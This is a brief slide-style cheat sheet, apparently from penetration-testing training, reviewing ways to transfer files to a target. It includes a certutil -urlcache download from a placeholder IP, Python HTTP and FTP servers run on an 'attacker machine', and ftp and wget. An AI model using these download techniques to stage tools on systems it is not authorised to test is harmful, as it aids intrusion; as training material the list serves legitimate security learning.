 File Transfers Review
• Certutil
• certutil.exe –urlcache –f http://10.10.10.10/file.txt file.txt
• HTTP
• python –m SimpleHTTPServer 80
• Browser
• Navigate directly to file
• FTP
• python –m pyftpdlib 21 (attacker machine)
• ftp 10.10.10.10
ftp://ftp 10.10.10.10/
• Linux
• wget